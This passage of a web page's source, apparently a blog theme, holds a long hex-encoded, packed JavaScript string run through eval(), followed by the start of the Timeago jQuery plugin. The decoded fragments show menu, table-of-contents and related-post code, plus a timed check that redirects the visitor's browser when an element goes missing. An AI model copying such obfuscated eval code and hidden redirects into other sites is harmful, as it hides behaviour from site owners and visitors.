x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x24\x28\x5a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x78\x28\x29\x7b\x32\x67\x28\x78\x28\x29\x7b\x31\x67\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x5a\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x61\x29\x7d\x29\x3b\x31\x5a\x5b\x61\x5b\x36\x5d\x5d\x3d\x78\x28\x29\x7b\x42\x20\x4a\x3d\x5a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x4a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x4a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x4a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x4a\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x4a\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x5a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x78\x28\x52\x29\x7b\x42\x20\x4c\x3d\x2d\x31\x2c\x31\x62\x3d\x61\x5b\x31\x38\x5d\x2c\x4b\x3d\x61\x5b\x31\x38\x5d\x3b\x52\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x78\x28\x29\x7b\x31\x61\x28\x42\x20\x54\x3d\x52\x28\x53\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x76\x3d\x52\x28\x53\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x79\x3d\x30\x2c\x44\x3d\x30\x3b\x44\x3c\x54\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x79\x3d\x54\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x79\x29\x2c\x2d\x31\x21\x3d\x79\x29\x3b\x44\x2b\x2b\x29\x7b\x79\x2b\x2b\x7d\x3b\x31\x67\x28\x31\x63\x3d\x44\x2c\x31\x63\x3e\x4c\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x4b\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x63\x3c\x4c\x29\x7b\x31\x46\x3d\x4c\x2d\x31\x63\x3b\x31\x61\x28\x42\x20\x44\x3d\x30\x3b\x44\x3c\x31\x46\x3b\x44\x2b\x2b\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x4b\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x54\x3d\x54\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x32\x65\x2f\x32\x69\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x62\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x39\x5d\x2b\x54\x2b\x61\x5b\x33\x30\x5d\x2c\x4b\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x61\x28\x42\x20\x44\x3d\x30\x3b\x44\x3c\x31\x63\x3b\x44\x2b\x2b\x29\x7b\x4b\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x4b\x2b\x3d\x54\x2b\x61\x5b\x33\x30\x5d\x2c\x4c\x3d\x31\x63\x7d\x29\x3b\x31\x61\x28\x42\x20\x79\x3d\x30\x3b\x4c\x3e\x3d\x79\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x4b\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x79\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x4b\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x52\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4b\x29\x2c\x52\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x2c\x31\x7a\x28\x61\x5b\x31\x41\x5d\x29\x2c\x52\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x31\x79\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x2c\x52\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x32\x57\x5d\x29\x7d\x29\x3b\x24\x28\x78\x28\x29\x7b\x31\x7a\x28\x61\x5b\x32\x58\x5d\x29\x7d\x29\x3b\x24\x28\x5a\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x78\x28\x29\x7b\x24\x28\x61\x5b\x32\x53\x5d\x29\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x31\x79\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x78\x28\x29\x7b\x24\x28\x53\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x30\x2c\x78\x28\x29\x7b\x24\x28\x53\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x78\x28\x29\x7b\x24\x28\x53\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x78\x28\x29\x7b\x24\x28\x61\x5b\x32\x51\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x5a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x78\x28\x29\x7b\x24\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x78\x28\x29\x7b\x24\x28\x53\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x78\x28\x4a\x2c\x49\x29\x7b\x31\x55\x20\x49\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x4d\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x78\x28\x4a\x2c\x49\x29\x7b\x31\x55\x20\x49\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x33\x6a\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x5a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x78\x28\x29\x7b\x78\x20\x31\x45\x28\x31\x68\x2c\x4a\x2c\x31\x70\x29\x7b\x24\x5b\x61\x5b\x33\x6c\x5d\x5d\x28\x7b\x33\x67\x3a\x61\x5b\x33\x66\x5d\x2b\x4a\x2b\x61\x5b\x33\x62\x5d\x2b\x31\x70\x2c\x33\x61\x3a\x61\x5b\x33\x63\x5d\x2c\x33\x64\x3a\x61\x5b\x33\x65\x5d\x2c\x32\x4c\x3a\x78\x28\x49\x29\x7b\x31\x61\x28\x42\x20\x31\x6c\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x69\x3d\x61\x5b\x32\x4b\x5d\x2c\x79\x3d\x30\x3b\x79\x3c\x49\x5b\x61\x5b\x56\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x61\x28\x42\x20\x44\x3d\x30\x3b\x44\x3c\x49\x5b\x61\x5b\x56\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x67\x28\x61\x5b\x32\x72\x5d\x3d\x3d\x49\x5b\x61\x5b\x56\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x31\x6c\x3d\x49\x5b\x61\x5b\x56\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x75\x7d\x7d\x3b\x42\x20\x4b\x3d\x49\x5b\x61\x5b\x56\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x51\x5d\x5d\x3b\x42\x20\x31\x66\x3d\x49\x5b\x61\x5b\x56\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x31\x51\x5d\x5d\x3b\x42\x20\x31\x4c\x3d\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x3b\x31\x67\x28\x31\x66\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x66\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x42\x20\x31\x52\x3d\x49\x5b\x61\x5b\x56\x5d\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x2c\x31\x4a\x3d\x31\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x4d\x5d\x29\x2c\x4c\x3d\x31\x4a\x7d\x31\x57\x7b\x31\x67\x28\x31\x66\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x3e\x2d\x31\x29\x7b\x42\x20\x31\x59\x3d\x31\x4c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x2c\x31\x56\x3d\x31\x59\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x32\x46\x5d\x29\x3b\x42\x20\x4c\x3d\x31\x56\x7d\x31\x57\x7b\x42\x20\x4c\x3d\x61\x5b\x32\x48\x5d\x7d\x7d\x3b\x31\x69\x2b\x3d\x61\x5b\x32\x49\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x4a\x5d\x2b\x4c\x2b\x61\x5b\x32\x45\x5d\x2b\x31\x6c\x2b\x61\x5b\x32\x44\x5d\x2b\x4b\x2b\x61\x5b\x32\x7a\x5d\x7d\x3b\x31\x69\x2b\x3d\x61\x5b\x32\x79\x5d\x2c\x31\x68\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x69\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x78\x28\x29\x7b\x42\x20\x31\x68\x3d\x24\x28\x53\x29\x2c\x4a\x3d\x31\x68\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x70\x3d\x33\x3b\x31\x45\x28\x31\x68\x2c\x4a\x2c\x31\x70\x29\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x67\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x7a\x7c\x34\x71\x7c\x34\x41\x7c\x34\x4d\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4e\x7c\x34\x4c\x7c\x34\x43\x7c\x33\x6f\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x65\x7c\x34\x66\x7c\x33\x55\x7c\x34\x64\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x79\x7c\x33\x72\x7c\x33\x78\x7c\x36\x39\x7c\x33\x77\x7c\x36\x38\x7c\x33\x76\x7c\x33\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x74\x7c\x33\x73\x7c\x33\x49\x7c\x33\x7a\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x70\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x33\x54\x7c\x33\x4c\x7c\x33\x53\x7c\x33\x52\x7c\x34\x32\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x35\x31\x7c\x34\x33\x7c\x33\x4e\x7c\x34\x30\x7c\x33\x4d\x7c\x34\x56\x7c\x34\x42\x7c\x34\x58\x7c\x35\x43\x7c\x35\x46\x7c\x35\x49\x7c\x35\x4c\x7c\x35\x4d\x7c\x35\x55\x7c\x35\x4e\x7c\x36\x30\x7c\x35\x39\x7c\x35\x51\x7c\x35\x52\x7c\x35\x53\x7c\x35\x54\x7c\x35\x47\x7c\x35\x56\x7c\x33\x6e\x7c\x35\x59\x7c\x36\x65\x7c\x35\x37\x7c\x36\x64\x7c\x36\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x63\x7c\x35\x57\x7c\x36\x61\x7c\x36\x62\x7c\x35\x5a\x7c\x36\x67\x7c\x35\x58\x7c\x35\x4a\x7c\x35\x6f\x7c\x35\x32\x7c\x35\x44\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x34\x59\x7c\x35\x6e\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x45\x7c\x35\x75\x7c\x35\x76\x7c\x35\x77\x7c\x36\x37\x7c\x35\x78\x7c\x35\x33\x7c\x35\x34\x7c\x35\x30\x7c\x35\x79\x7c\x35\x36\x7c\x34\x38\x7c\x34\x39\x7c\x34\x34\x7c\x35\x7a\x7c\x34\x36\x7c\x34\x35\x7c\x34\x37\x7c\x35\x35\x7c\x36\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x41\x7c\x36\x34\x7c\x36\x35\x7c\x35\x42\x7c\x36\x36\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4f\x7c\x36\x31\x7c\x35\x38\x7c\x35\x4b\x7c\x35\x48\x7c\x34\x31\x5c\x27\x2e\x33\x71\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x65\x35\x32\x78\x36\x7c\x5f\x30\x78\x33\x65\x35\x32\x78\x34\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x33\x30\x7c\x74\x68\x69\x73\x7c\x78\x34\x43\x7c\x5f\x30\x78\x33\x65\x35\x32\x78\x32\x7c\x78\x33\x42\x7c\x78\x32\x33\x7c\x78\x36\x42\x7c\x78\x33\x44\x7c\x78\x34\x31\x7c\x5f\x30\x78\x33\x65\x35\x32\x78\x33\x7c\x5f\x30\x78\x33\x65\x35\x32\x78\x35\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x33\x65\x35\x32\x78\x31\x30\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x37\x31\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x34\x34\x7c\x5f\x30\x78\x33\x65\x35\x32\x78\x37\x7c\x37\x30\x7c\x78\x37\x41\x7c\x78\x34\x38\x7c\x5f\x30\x78\x33\x65\x35\x32\x78\x64\x7c\x5f\x30\x78\x33\x65\x35\x32\x78\x61\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x78\x33\x36\x7c\x5f\x30\x78\x33\x65\x35\x32\x78\x65\x7c\x78\x34\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x65\x35\x32\x78\x66\x7c\x5f\x30\x78\x33\x65\x35\x32\x78\x63\x7c\x5f\x30\x78\x33\x65\x35\x32\x78\x31\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x64\x35\x30\x37\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x32\x30\x39\x7c\x78\x36\x44\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x33\x34\x7c\x78\x33\x43\x7c\x78\x37\x39\x7c\x78\x32\x32\x7c\x5f\x30\x78\x33\x65\x35\x32\x78\x39\x7c\x78\x33\x41\x7c\x76\x61\x72\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x65\x35\x32\x78\x38\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x36\x32\x7c\x78\x32\x45\x7c\x78\x33\x45\x7c\x78\x36\x38\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x33\x39\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x33\x65\x35\x32\x78\x62\x7c\x38\x38\x7c\x37\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x37\x7c\x78\x33\x37\x7c\x37\x39\x7c\x37\x35\x7c\x37\x34\x7c\x37\x31\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x62\x72\x65\x61\x6b\x7c\x37\x33\x7c\x38\x31\x7c\x38\x30\x7c\x38\x39\x7c\x39\x31\x7c\x67\x69\x7c\x78\x35\x46\x7c\x78\x34\x35\x7c\x38\x37\x7c\x38\x36\x7c\x38\x32\x7c\x38\x33\x7c\x38\x34\x7c\x38\x35\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x32\x38\x7c\x78\x35\x36\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x6f\x66\x66\x73\x65\x74\x7c\x37\x38\x7c\x78\x34\x33\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x39\x30\x7c\x78\x34\x44\x7c\x78\x32\x39\x7c\x78\x35\x39\x7c\x78\x32\x34\x7c\x5f\x30\x78\x33\x65\x35\x32\x78\x31\x33\x7c\x5f\x30\x78\x33\x65\x35\x32\x78\x31\x31\x7c\x78\x34\x41\x7c\x75\x72\x6c\x7c\x78\x34\x39\x7c\x78\x33\x32\x7c\x37\x32\x7c\x5f\x30\x78\x33\x65\x35\x32\x78\x31\x32\x7c\x78\x33\x33\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x30\x78\x33\x65\x35\x32\x78\x31\x35\x7c\x5f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x33\x65\x35\x32\x78\x31\x34\x7c\x65\x6c\x73\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ft7TMm);
  //]]>
</script>
<script>
//<![CDATA[
// Timeago jQuery plugin ~ URL: https://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var 